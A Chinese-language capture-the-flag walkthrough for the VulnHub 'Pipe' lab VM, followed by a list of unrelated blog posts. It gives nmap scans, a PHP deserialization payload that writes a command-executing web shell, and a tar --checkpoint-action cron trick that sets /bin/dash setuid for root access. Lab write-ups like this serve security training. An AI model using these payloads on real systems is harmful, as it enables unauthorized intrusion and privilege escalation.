Hacking /dev/random: Pipe

1) 下载镜像,虚拟机启动
https://download.vulnhub.com/devrandom/pipe.ova
2) nmap 扫描探测
Nmap 扫描开路:
╰─ nmap -Pn -sV -p- 10.10.202.0/24

Nmap scan report for 10.10.202.247
Host is up (0.0068s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
80/tcp open http Apache httpd
111/tcp open rpcbind 2-4 (RPC #100000)
34083/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.49 seconds
3)分别使用nmap 对应的脚本服务进行深层次的扫描
╰─ sudo nmap -Pn -p 111 --reason 10.10.202.247 --script rpcinfo
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-16 17:22 CST
Nmap scan report for 10.10.202.247
Host is up, received arp-response (0.00059s latency).
PORT STATE SERVICE REASON
111/tcp open rpcbind syn-ack ttl 64
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 34083/tcp status
|_ 100024 1 55538/udp status
MAC Address: 00:0C:29:B8:DE:3D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.83 seconds
─ sudo nmap -Pn -p 22 --reason 10.10.202.247 --script ssh-hostkey
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-16 17:24 CST
Nmap scan report for 10.10.202.247
Host is up, received arp-response (0.00027s latency).
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
| ssh-hostkey:
| 1024 16:48:50:89:e7:c9:1f:90:ff:15:d8:3e:ce:ea:53:8f (DSA)
| 2048 ca:f9:85:be:d7:36:47:51:4f:e6:27:84:72:eb:e8:18 (RSA)
| 256 d8:47:a0:87:84:b2:eb:f5:be:fc:1c:f1:c9:7f:e3:52 (ECDSA)
|_ 256 7b:00:f7:dc:31:24:18:cf:e4:0a:ec:7a:32:d9:f6:a2 (ED25519)
MAC Address: 00:0C:29:B8:DE:3D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
╰─ sudo nmap -Pn -p 80 --reason 10.10.202.247 --script http-auth
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-16 17:25 CST
Nmap scan report for 10.10.202.247
Host is up, received arp-response (0.00026s latency).
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=index.php
MAC Address: 00:0C:29:B8:DE:3D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.67 seconds
4)分析访问web的80端口
http://10.10.202.247/index.php


burpsuit 来开道,备注,设置显示 Unhide from fields
抓包修改http get 方式为post


param=O%3A4%3A%22Info%22%3A4%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A9%3A%22firstname%22%3Bs%3A4%3A%22Rene%22%3Bs%3A7%3A%22surname%22%3Bs%3A8%3A%22Margitte%22%3Bs%3A7%3A%22artwork%22%3Bs%3A23%3A%22The+Treachery+of+Images%22%3B%7D
url dencode 解码为json格式的数据
O:4:"Info":4:{s:2:"id";i:1;s:9:"firstname";s:4:"Rene";s:7:"surname";s:8:"Margitte";s:7:"artwork";s:23:"The Treachery of Images";}
通过分析返回的数据,存在相关文件和目录 scriptz/php.js 的文件

function serialize(mixed_value) {
// discuss at: http://phpjs.org/functions/serialize/
// original by: Arpad Ray (mailto:arpad@php.net)
// improved by: Dino
// improved by: Le Torbi (http://www.letorbi.de/)
// improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
// bugfixed by: Andrej Pavlovic
// bugfixed by: Garagoth
// bugfixed by: Russell Walker (http://www.nbill.co.uk/)
// bugfixed by: Jamie Beck (http://www.terabit.ca/)
// bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
// bugfixed by: Ben (http://benblume.co.uk/)
// input by: DtTvB (http://dt.in.th/2008-09-16.string-length-in-bytes.html)
// input by: Martin (http://www.erlenwiese.de/)
// note: We feel the main purpose of this function should be to ease the transport of data between php & js
// note: Aiming for PHP-compatibility, we have to translate objects to arrays
// example 1: serialize(['Kevin', 'van', 'Zonneveld']);
// returns 1: 'a:3:{i:0;s:5:"Kevin";i:1;s:3:"van";i:2;s:9:"Zonneveld";}'
// example 2: serialize({firstName: 'Kevin', midName: 'van', surName: 'Zonneveld'});
// returns 2: 'a:3:{s:9:"firstName";s:5:"Kevin";s:7:"midName";s:3:"van";s:7:"surName";s:9:"Zonneveld";}'
分析可知,通过json构造脚本,生成木马文件
元数据:
O:4:"Info":4:{s:2:"id";i:1;s:9:"firstname";s:4:"Rene";s:7:"surname";s:8:"Margitte";s:7:"artwork";s:23:"The Treachery of Images";}
构造数据
O:3:"Log":2:{s:8:"filename";s:31:"/var/www/html/scriptz/shell.php";s:4:"data";s:60:"<?php echo '<pre>'; system($_GET['cmd']); echo '</pre>'; ?>";}
Encode
O%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A31%3A%22%2Fvar%2Fwww%2Fhtml%2Fscriptz%2Fshell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A60%3A%22%0A%3C%3Fphp%20echo%20%27%3Cpre%3E%27%3B%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20echo%20%27%3C%2Fpre%3E%27%3B%20%3F%3E%22%3B%7D

5)反弹shell

6)进行提权操作
先切换到bash shell
python -c 'import pty;pty.spawn("/bin/bash")'
使用crontab进行提权

当用户执行tar二进制文件时,可以滥用Tar的--checkpoint-action参数来执行任意代码。 --checkpoint-action作为tar功能存在,允许在达到前缀为--checkpoint-action = exec = COMMAND-HERE的文件时二进制执行命令
$ pwd
/var/www/html/scriptz
$ cd /home/rene/backup
$ pwd
/home/rene/backup
$ echo >
--checkpoint=1;
$ echo > --checkpoint-action=exec=sh\ shell.sh;
$ echo 'chmod u+s /bin/dash' > shell.sh
$ chmod +x shell.sh

等待计划任务下一次执行,就可以获取root权限

提权方式2,可以通过内核提权,这里好像会导致系统崩溃!!!

Hacking /dev/random: Pipe的更多相关文章
- /dev/random 和 /dev/urandom的一点备忘
1. 基本介绍 /dev/random和/dev/urandom是Linux系统中提供的随机伪设备,这两个设备的任务,是提供永不为空的随机字节数据流.很多解密程序与安全应用程序(如SSH Keys, ...
- Linux中的随机数文件 /dev/random /dev/urandom
Linux中的随机数可以从两个特殊的文件中产生,一个是/dev/urandom.另外一个是/dev/random.他们产生随机数的原理是利用当前系统的熵池来计算出固定一定数量的随机比特,然后将这些比特 ...
- /dev/random和/dev/urandom的一点备忘
1. 基本介绍 /dev/random和/dev/urandom是Linux系统中提供的随机伪设备,这两个设备的任务,是提供永不为空的随机字节数据流.很多解密程序与安全应用程序(如SSH Keys, ...
- docker+tomcat 启动时非常慢原因之JRE /dev/random阻塞
docker+tomcat 启动时非常慢,一般正常启动几十秒的,发现docker+tomcat启动竟需要几分钟,不可思议 根本原因是 SecureRandom 这个 jre 的工具类的问题.那为什么 ...
- hostapd、/dev/random、/dev/urandom
在使用hostapd做软ap时,出现了random熵不够的问题,导致节点连接不上这个ap. 下面先解释一下/dev/random和/dev/urandom 先让我们从一个工程中遇到的实际问题开始,先上 ...
- 【linux】/dev/null作用和/dev/random
一. /dev/null /dev/null属于字符特殊文件,它属于空设备,是一个特殊的设备文件,它会丢弃一切写入其中的数据,写入它的内容都会永远丢失,而且没有任何可以读取的内容. 我们用file命 ...
- Linux系统产生随机数/dev/random 和 /dev/urandom
1. 基本介绍 /dev/random和/dev/urandom是Linux系统中提供的随机伪设备,这两个设备的任务,是提供永不为空的随机字节数据流.很多解密程序与安全应用程序(如SSH Keys, ...
- centos 阶段复习 2015-4-6 dd命令 hosts.allow和hosts.deny 啊铭的myssh脚本 清空history命令历史 /dev/zero 零发生器 /dev/null 黑洞 /dev/random 生成随机数 第十一节课
centos 阶段复习 2015-4-6 dd命令 hosts.allow和hosts.deny 啊铭的myssh脚本 清空history命令历史 /dev/zero 零发生器 /dev/nul ...
- tomcat 启动慢解决(/dev/random)
JRE默认使用 /dev/random作为随机数来源,当熵池大小不够的时候,random会很慢,造成随机数生成调用阻塞. 解决方案: 改用 /dev/urandom (1) tomcat的启动选项增加 ...
随机推荐
- [编译] 4、在Linux下搭建nRF51822的开发烧写环境(makefile版)
星期日, 09. 九月 2018 07:51下午 - beautifulzzzz 1.安装步骤 1) 从GNU Arm Embedded Toolchain官网下载最新的gcc-arm工具链,写文章时 ...
- 配置Zookeeper、Dubbox
CentOS的配置: 1.给CentOS安装Zookeeper: 网络配置成仅主机 上传tar.gz:比如用FTP tar -xvzf ... cd zookeeper mkdir data cd c ...
- [Swift]LeetCode239. 滑动窗口最大值 | Sliding Window Maximum
Given an array nums, there is a sliding window of size k which is moving from the very left of the a ...
- 使用jQuery获取元素的宽度或高度的几种情况
今天说说使用jQuery获取元素大小的遇到几种情况 使用jQuery获取元素的宽度或高度的有几种情况: 1.使用width(),它只能获取当前元素的内容的宽度: 2.使用innerWidth(),它只 ...
- iOS——调试工具LLDB学习
一.前言 LLDB是个开源的内置于XCode的具有REPL(read-eval-print-loop)特征的Debugger,其可以安装C++或者Python插件.在日常的开发和调试过程中给开发人员带 ...
- kubernetes系列之ConfigMap使用方式
作用理解 核心用途就是容器和配置的分离解耦. 如启用一个mysql容器,mysql容器重要的文件有两部分,一部分为存储数据文件,一部分为配置文件my.cnf,存储数据可以用持久存储实现和容器的分离解耦 ...
- 【Spark篇】---Spark解决数据倾斜问题
一.前述 数据倾斜问题是大数据中的头号问题,所以解决数据清洗尤为重要,本文只针对几个常见的应用场景做些分析 . 二.具体方法 1.使用Hive ETL预处理数据 方案适用场景: 如果导致数据倾斜的是 ...
- docker 常用命令记录
下载镜像 docker pull imagesName 查看所有镜像 docker images 查看当前运行的镜像 docker ps 运行镜像 docker run imagesName 停止运行 ...
- Python爬虫入门教程 21-100 网易云课堂课程数据抓取
写在前面 今天咱们抓取一下网易云课堂的课程数据,这个网站的数据量并不是很大,我们只需要使用requests就可以快速的抓取到这部分数据了. 你第一步要做的是打开全部课程的地址,找出爬虫规律, 地址如下 ...
- C#版 - Leetcode 633. 平方数之和 - 题解
版权声明: 本文为博主Bravo Yeung(知乎UserName同名)的原创文章,欲转载请先私信获博主允许,转载时请附上网址 http://blog.csdn.net/lzuacm. C#版 - L ...
